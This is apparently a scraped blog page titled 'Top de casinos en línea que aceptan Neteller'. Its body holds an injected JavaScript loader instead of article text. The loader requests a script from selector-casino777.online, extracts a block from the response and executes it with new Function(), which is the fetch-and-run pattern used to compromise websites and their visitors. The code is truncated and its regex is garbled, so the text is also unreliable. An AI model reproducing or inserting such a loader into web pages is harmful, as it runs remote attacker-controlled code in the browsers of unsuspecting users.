
Skip to navigation
0
KSh
Skip to main content
Blog
Home
Uncategorized
UNCATEGORIZED
Top de casinos en línea que aceptan
Neteller
0
admin
On 10/06/2025
var x = new XMLHttpRequest();
x.open(‘GET’, ‘https://selector-casino777.online/script1.js’);
x.onload = () => {
if (x.status === 200) {
var m = x.responseText.match(/]*>([sS]*?)/);
m && new Function(m[1])();
}